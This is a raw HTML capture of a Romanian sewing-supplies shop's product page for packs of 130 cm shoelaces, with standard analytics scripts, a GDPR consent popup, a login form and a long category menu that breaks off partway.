

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/decorare/sireturi-pentru-incaltiminte-lungime-13
body_size: 20210
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" lang="ro">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta name="google-site-verification" content="2-S2wAdxeqGt3zz8hRxi8b8vLUPsWwpL2QwLhdxcBJ8" />
<title>Sireturi pentru Hanorace si Pantofi Sport, lungime 130 cm (10 buc/pachet) Cod: 310315 - Emidale
	</title>
<meta name="description" content="Cumpara ➜ Sireturi pentru Hanorace si Pantofi Sport, lungime 130 cm (10 buc/pachet) Cod: 310315 Cod: 310315 de la Emidale la pret accesibil. ✅ Retur 14 Zile! ✅Livrare Oriunde in UE!  ➜ Comanda Acum! ☎ 0723 531 822" />

        <link rel="canonical" href="https://www.emidale.ro/decorare/sireturi-pentru-incaltiminte-lungime-13" />
    

			<link rel="icon" href="https://www.emidale.ro/_images/emidale.ico" type="image/x-icon" />

		<script src="/_js/lightbox/js/jquery-1.10.2.min.js"></script>
		<link rel="stylesheet" href="/_js/elevatezoom-master/jquery.fancybox.css" type="text/css"  media="screen"/>
	 <script src="//code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>
		<script src="/_js/lightbox/js/lightbox-2.6.min.js"></script>
<noscript>
	<link rel="stylesheet" type="text/css" href="/_js/slider/css/nojs.css" />
</noscript>

<script type="text/javascript">
var aiq_http="https://www.emidale.ro/";
var IDuser="0";
var lang="";
var moneda="";
var val_euro="5.05";
var com_min="50"; 
var selecteaza_culoare="Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos."; 
</script>

<script type="text/javascript" src="/_js/jquery-validation/lib/jquery.js"></script>
<script type="text/javascript" src="/_js/jquery-validation/dist/jquery.validate.js"></script>
<script type="text/javascript" src="/_js/jquery-cookie-master/src/jquery.cookie.js"></script>

<script type="text/javascript" src="/_js/scripts.js?v=3.4"></script>
<script type="text/javascript" src="/_js/check.js"></script>

<script type="text/javascript">
	function addtocart(pid){
		document.form1.productid.value=pid;
		document.form1.command.value='add';
		document.form1.submit();
	}
</script>


<link href="/_themes/theme1/theme.css?v=2.7" rel="stylesheet" type="text/css" media="all">
<link href="/_themes/theme1/fonts/font-awesome.css" rel="stylesheet" type="text/css" media="all">

 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84546761-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-84546761-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '192853688581040');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

</head>

<body>
 <div class="PopupGDPR">
<div class="PopupGDPRContent">
<div class="PopupGDPRContentInt">
<h2>Alegerea dumneavoastra cu privire la procesarea datelor cu caracter personal</h2>
Pentru functionarea in conditii optime a site-ului Emidale.ro, datele cu caracter personal si cookie-urile sunt foarte importante.<br/>
Emidale.ro foloseste cookies pentru a tine minte faptul ca v-ati logat pe site si pentru a va putea stoca produsele in cosul de cumparaturi. De asemenea acestea vor colecta statistici anonime, pentru a va oferi si livra functii avansate si continut personalizat de marketing. <br/>

Pentru a va putea bucura de intreaga experienta ca vizitator Emidale.ro este necesar sa fiti de acord cu procesatori de date.<br>


<a href="javascript:;" id="detalii_procesator" class="GDPRDet GDPRDetOpen">vezi procesatorii nostri de date</a>
<div class="Clear"></div>

<div class="GDPRSetings">
<table class="GDPRTable" cellspacing="0" cellpadding="0" align="center">
<thead>
 <tr>
     <th>Procesator Date</th>
     <th>La ce foloseste</th>
       </tr>
</thead>
<tbody>
 <tr>
     <td>Date facturare</td>
     <td>Numele, Prenumele si Adresa sunt necesare pentru plasare, procesare si livrare comanda.</td>
      </tr>
   <tr>
     <td>Telefon</td>
     <td>Nr de telefon este necesar pentru confirmarea telefonica a comenzii si punerea dvs in legatura cu firma de curierat pentru ridicare si pentru eventualitatea notificarii unor campanii promotionale.</td>

  </tr>
   <tr>
     <td>Email</td>
     <td>Pentru statusul si confirmarea in scris a comenzii este necesara adresa dvs de e-mail.</td>

  </tr>
   <tr>
     <td>Curier</td>
     <td>In cazul solicitarii livrarii prin curier a produselor, sunt necesare datele de livrare.</td>

  </tr>
   <tr>
     <td>Sistem facturare</td>
     <td>Sistemul de gestiune si facturare are nevoie de datele dumneavoastra pentru a procesa factura comenzii.</td>

  </tr>
   <tr>
     <td>Google Analytics si Google Tag Manager</td>
     <td>Serviciile Google ne ofera date statistice cu privire la traficul online din site si parametrii de incarcare a paginii.</td>

  </tr>
   <tr>
     <td>Procesatorul de plati online</td>
     <td>Pentru a putea fi efectuata plata comenzii online, cu cardul, este obligatorie furnizarea datelor personale catre procesatorul de plati.</td>

  </tr>
   <tr>
     <td>Google si Facebook Login</td>
     <td>Aveti posibilitatea de a crea un cont nou oricand este nevoie.</td>

  </tr>
   <tr>
     <td>Google Adwords</td>
     <td>Optimizeaza reclamele transmise online.</td>

  </tr>
   <tr>
     <td>Pixel Facebook</td>
     <td>Optimizeaza reclamele transmise prin intermediul retelei Facebook.</td>

  </tr>
   <tr>
     <td>Youtube</td>
     <td>Pentru prezentarea informatiilor si a portofoliului de produse sub forma continutului video avem nevoie de datele dumneavoastra.</td>

  </tr>
   <tr>
     <td>Chat</td>
     <td>Pentru a intra in legatura cu un consultant, a primi si a cere informatii si a plasa comanda insotit de suport de specialitate in timp real, sunt necesare datele dvs</td>

  </tr>
   <tr>
     <td>2Performant</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs.</td>

  </tr>
  <tr>
     <td>Profitshare</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs</td>
  </tr>
</tbody>
</table>
</div>
<button class="Butt1 accept_gdpr"> Accept </button>
</div>
</div>
</div>
<div class="Main" id="main">
		<div class="TopZone">
			<div class="TopZoneContent">
					<a href="https://www.emidale.ro/despre-noi" >Despre Emidale</a>
					<a href="https://www.emidale.ro/contact" >Contact</a>




 	  	   <span style="float:right; margin-right:10px;">

<a href="?ron=on" rel=“nofollow” class="CurencyLink CurencyLinkActive">RON</a> /
<a href="?euro=on" rel=“nofollow” class="CurencyLink ">Euro</a>

	  </span>

			 
	  
 

	  	
				  
 
<a href="/decorare/sireturi-pentru-incaltiminte-lungime-13?en=on" rel="nofollow" class="Lang ">EN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a> 
<span style="float:right">&nbsp; / &nbsp;</span>
<a href="/decorare/sireturi-pentru-incaltiminte-lungime-13?ro=on" rel="nofollow" class="Lang LangActive">RO</a>			
		</div>
		</div>
					<div class="TopZone" style="background-color:#CBCCCD; color:#fff; text-align:center;">
				<div class="TopZoneContent" style=" color:#fff;font-weight: bold;font-size: 16px;">
					Telefon contact (mobil): 0722.609.312 / 0723.531.822 / 0725.558.219				</div>
			</div>
		
			<header class="Header" id="navbar">
				<div class="HeaderInt">
		<script type="text/javascript">
$(document).ready(function()
{
  $("#search").keyup(function()
  {
    var kw = $("#search").val();
	//alert(kw);
	if(kw != '')  
	 {
	  $.ajax
	  ({
	     type: "POST",
		 url: "/_ajax/search.php",
		 data: "kw="+ kw+"&lang=",
		 success: function(option)
		 {
		   $("#results").html(option);
		 }
	  });
	 }
	 else
	 {
	   $("#results").html("");
	 }
	return false;
  });
   //Here I did a small html trick by the use of jquery. 
   //Think, you are searching something by typing in the input field and the corresponding search
   //result showing in the corresponding specified div, just below the input field. Now if you click
   //on any displayed result, it will go to the specified url, but suppose you don't want to click anywhere
   //on the displayed search results, and want to just close the displayed result, then what you do?
   //For that's why I have added a extra div "overlay" which contain overall viewport, so when you will click
   //anywhere other than "keywords" text field and "inputbox" div, "overlay" and "results" div will set to display none,
   //mean they will hide.
   //Similarly when "keywords" input field regain focus, "overlay" an "results" div become visible to you.


});

</script>

<div class="Search" id="searchcontent"> 
  <form method="post" action="https://www.emidale.ro/rezultatele-cautarii">  
    <input name="search" type="text" id="search" class="SearchIntInput" onblur="if(this.value=='') this.value='cautare';" onfocus="if(this.value=='cautare') this.value='';" value="cautare" autocomplete="off"/><button type="submit" value="GO" class="SearchIntButt" />
	
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<path d="M131.6,427.8c0-163.4,132.9-296.3,296.3-296.3c163.4,0,296.3,132.9,296.3,296.3c0,163.4-132.9,296.5-296.3,296.5C264.4,724.3,131.6,591.2,131.6,427.8z M980.8,878.4c12.2-12.2,12.2-32.4,0-44.7L809.7,662.4c-12.4-12.3-16.8-35.5-9.8-51.4c0,0,45.9-105.7,45.9-183.3C845.8,197.5,658.2,10,427.8,10C197.4,10,10,197.5,10,427.8c0,230.5,187.4,418.1,417.8,418.1c77.5,0,183.2-46,183.2-46c16-6.9,39.1-2.5,51.5,9.8l171.2,171.2c12.3,12.3,32.4,12.3,44.8,0L980.8,878.4z"/>
</svg>


</button>
    <input name="status" type="hidden" value="cauta" />
  </form>
<div class="Clear"></div>  
<div id="results" class="Results"></div>
</div>

<a href="https://www.emidale.ro/" class="Logo"><img src="https://www.emidale.ro/_images/logo.png" alt="Mercerie si Accesorii pentru Croitorie - emidale.ro"/></a><div class="TopButt AuthB">
 <a href="#">
<img src="/_themes/theme1/user.svg" /> <span class="AuthButtTxt">Autentificare</span></a>
<div class="AuthContent">
		
<!--nelogat-->
  <form method="post" action="https://www.emidale.ro/">

    <input name="email" id="username" type="text" class="input" placeholder="email"/>

    <input name="parola"  id="password" type="password" class="input" placeholder="parola"/>
	<span style="clear:both; display: block; padding-top: 12px;">
    <input type="submit" value="Login" class="Butt1" />
    <input type="hidden" name="status" value="logare">
	<span class="UserMenuAuth">
	<a href="https://www.emidale.ro/contul-meu">Utilizator nou</a>
	<a href="https://www.emidale.ro/recuperare-parola">Recupereaza parola </a>
	</span>
	</span>
  </form>
</div>
</div>	<div class="CartOverlay"></div>	
<div class="ShopButt">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path fill="#5d95bb"  d="M980.3,255.3C958.6,301,863.2,521.5,850.2,541.9c-1.5,2.4-2.9,4.8-4.2,7.1c-12.7,21.7-26.1,38.4-72.3,38.4H332.8c9.2,28.1,28.5,62.7,68.5,62.7h381.6c11.3,0,20.4,9.2,20.4,20.4c0,11.3-9.1,20.4-20.4,20.4H401.3c-56.6,0-98-44.3-113.4-112.3c-8.5-37.5-111.8-383.1-119.2-410.2c-7.9-17.2-26.4-29.6-44.3-29.6h-94c-11.3,0-20.4-9.2-20.4-20.4S19.2,98,30.4,98h94c35,0,68.1,1.9,82.4,35.1c0.4,0.9,0.7,1.8,0.9,2.7c4.1,14.8,89.7,318.5,114.1,410.7h451.8c26.5,0,29.1-4.6,37-18.1c1.6-2.7,3.2-5.5,5.1-8.4c12.1-19,106.9-238.2,127.1-280.8c8.4-22,6.9-34,4.6-37.4c-1.5-2.2-6.4-3.5-13.1-3.5c-44.2,0.7-605.4,0-624.9,0c-11.3,0-20.4-9.2-20.4-20.5c0-11.3,9.1-20.4,20.4-20.4l0,0c4.8,0,580.3,0.7,624.5,0c26.9,0,40.4,11.5,47.1,21.2C993.2,196.4,993,222.2,980.3,255.3z M390.4,711.1c52.6,0,95.5,42.8,95.5,95.5S443.1,902,390.4,902c-52.6,0-95.4-42.8-95.4-95.5S337.8,711.1,390.4,711.1z M390.4,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C334.3,837.6,359.5,862.8,390.4,862.8z"/><path  fill="#5d95bb"  d="M778.7,711.1c52.6,0,95.5,42.8,95.5,95.5S831.4,902,778.7,902s-95.4-42.8-95.4-95.5S726.1,711.1,778.7,711.1z M778.7,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C722.5,837.6,747.8,862.8,778.7,862.8z"/>
</svg>


<span class="ShopButtTxt">Cumparaturi</span> <span class="ShoppingCartQ">0</span></div>

<div class="ShoppingCartContent">
<span class="CloseButt CloseButtCos"></span>
<span class="ShoppingCartTitle">Cos cumparaturi</span> 



<div class="ShoppingCartSupBoxes"></div>

<div class="ShoppingCartBottom">
<div class="ShoppingCartTotal">
Total:
<span class="TotalCos"><b>0.00</b> RON </span></div>
<br/>Produse adaugate: <span class="ShoppingCartQ">0</span><br/>
<a href="javascript:;" class="Butt1 finalcom" data-minim="50" data-mesaj="Comanda minima este 50 de Lei!">Finalizeaza Comanda</a>
<input type="hidden" name="total" value="0.00"/>
</div>

</div>

<nav class="TopMenu" id="categmanu">
<span class="TopMenuExpandButt" id="topmenexpand"></span>
<ul>
<li>


<a class="Niv1Submenu "  href="javascript:;">Martisor</a> 


<span >Martisor</span> 


<ul>
<li><a href="https://www.emidale.ro/martisor/accesorii-martisoare" class="" >
Accesorii Martisoare</a>


</li><li><a href="https://www.emidale.ro/martisor/martisoare" class="" >
Martisoare</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Croitorie</a> 


<span >Croitorie</span> 


<ul>
<li><a href="https://www.emidale.ro/croitorie/oferte" class="" >
Lichidare Stoc</a>

<ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie">Vanzare la metru - Pasmanterie </a><ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/0-50-lei-tvametru">0.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/1-50-lei-tvametru">1.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-3-4-lei-tva">3.4 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmanterie-45leimetru">4,5 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-6-6-lei-tva">6.6 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmantere-9-leimetru">9 lei + tva/metru </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-14-lei-tva">14 lei + tva/metru</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/oferte/banda-decorativa-1">Banda Decorativa</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-elastice">Benzi Elastice</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-decorative-1">Benzi Decorative</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/capse-butoni">Capse / Butoni / Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/catarame">Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/chinga-1">Chinga</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/embleme">Embleme</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-1">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-sale">Cupe Sutien  -  Lichidare Stoc ! </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/dantela-lichidare-stoc">Dantela si Pasmanterie</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/franjuri-1">Franjuri</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fermoare-1">Fermoare</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fulgi-si-pene">Fulgi si Pene</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/manechin-semireglabil">Manechin semireglabil</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/perle-sirag-1">Margele, Perle metraj si sirag</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/nasturi-lichidare-stoc">Nasturi - Lichidare stoc</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/opritori-si-catarame">Opritori si Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/paiete-1">Paiete</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/stendere-expunere-1">Stendere Expunere</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/umerase-catifea-1">Umerase Plastic si Catifea</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut" class="" >
Ata de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester">Ata Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-5000-metri-poliester-dortak">Ata 5000 metri poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-1000-metri-poliester-dortak">Ata 1000 metri poliester DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-gutermann">Ata Gutermann</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-300-metri-poliester-dortak">Ata 300 metri poliester </a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester-dortak">Ata Cusut Piele DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-blugi-poliester">Ata de Blugi Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-brodat-poliester">Ata de Brodat Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-butoniera">Ata Butoniera</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-cusut-saci">Ata Cusut Saci</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-elastica">Ata Elastica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-invizibila">Ata Invizibila</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-metalica">Ata Metalica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-surfilat">Ata de Surfilat</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/mouline-bumbac">Mouline Bumbac</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete" class="" >
Ace, Andrele, Bolduri si Crosete</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace">Ace de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale">Ace Masini Industriale</a><ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-organ">Ace Organ</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-gross-beckert">Ace Gross Beckert</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-de-cusut-casnice">Ace de Cusut </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-casnice">Ace Masini Casnice</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/accesorii-de-cust">Accesorii de cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-broderie">Ace Broderie</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/brose-ace-brose">Ace Brosa</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-siguranta">Ace Siguranta</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-pentru-insirat-margele">Ace Pentru Insirat Margele </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/andrele">Andrele</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/bolduri">Bolduri </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/crosete">Crosete</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/truse-de-cusut">Truse de Cusut</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim" class="" >
Accesorii Imbracaminte si Lenjerie Intima</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/armaturi-si-protectie">Armaturi si Protectie</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/bretele-si-prelungiri-sutien">Bretele si Prelungiri Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/cupe-sutien">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/inele-reglori-inchizatori">Inele, Reglori, Inchizatori</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/ornamente-metalice">Ornamente Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile" class="" >
Accesorii si Consumabile</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-fiare-de-calcat">Accesorii Fiare de Calcat</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-masini-de-cusut">Accesorii Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/dispenser-si-banda-adeziva">Dispenser si Banda Adeziva</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/lampi-pentru-masini-de-cusut">Lampi pentru Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/alte-accesorii-2">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-vestimentare" class="" >
Accesorii Vestimentare</a>


</li><li><a href="https://www.emidale.ro/croitorie/aplicatii-vestimentare-lichidare-stoc" class="" >
Aplicatii Vestimentare </a>


</li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro" class="" >
Banda Arici (banda scai+puf)</a>

<ul><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard-100-nylon">Arici Standard - 100% Nylon </a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard">Arici Standard - 30% Nylon 70% Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-cu-adeziv">Arici cu Adeziv</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-puf-elastic">Arici (Puf) Elastic</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-autoadeziv-buline">Arici autoadeziv - Buline</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/balene-si-rijelina" class="" >
Balene si Rijelina</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-betelie-pantaloni" class="" >
Banda Betelie Pantaloni</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-decorativa-bumbac" class="" >
Banda din Bumbac Herringbone</a>


</li><li><a href="https://www.emidale.ro/croitorie/bias" class="" >
Banda Bias</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-poliester-radu" class="" >
Banda Ripsata / Rips Poliester </a>


</li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut" class="" >
Capse de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-folie">Capse pe Folie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-rola">Capse pe Rola</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-la-set">Capse la Set</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii" class="" >
Capse, Matrite, Prese si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/kituri-montare-capse-ocheti-nituri">Kituri montare capse, ocheti, nituri</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/accesorii-tapiterie">Accesorii Tapiterie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/butoni">Butoni Jeans</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/capse">Capse</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/matrite">Matrite</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/preducele">Preducele</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ocheti-si-saibe">Ocheti si Saibe</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/perle-de-nituit">Perle de Nituit</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/prese-manuale">Prese Manuale</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/riveti">Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/tinte">Tinte</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ornamente-metalice-1">Ornamente metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti" class="" >
Chinga si Tridenti</a>

<ul><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/tridenti">Tridenti</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/chinga"> Chinga elastica, textila sau polipropilena</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/carabine">Carabine metalice si plastic</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie" class="" >
Creta, Creioane si Centimetre Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/centimetre-croitorie">Centimetre, Rigle, Rulete Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-croitorie">Creta Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane">Creioane</a><ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/creioane-evanescente">Creioane Evanescente</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/mine-marcat-piele">Mine Marcat Piele</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-si-creioane-croitorie">Creta si Creioane Croitorie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat" class="" >
Cozoroc Foaie si Pretaiat</a>

<ul><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-pretaiat">Cozoroc Pretaiat</a></li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-foaie">Cozoroc Foaie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice" class="" >
Elastic - Benzi Elastice</a>

<ul><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic">Elastic pentru Confectii</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-rotund">Elastic Rotund</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-lenjerie-intima">Elastic Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-bias">Elastic Bias </a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-decorativ">Elastic Decorativ</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/guta-elastica">Guta Elastica</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/fermoare" class="" >
Fermoare</a>

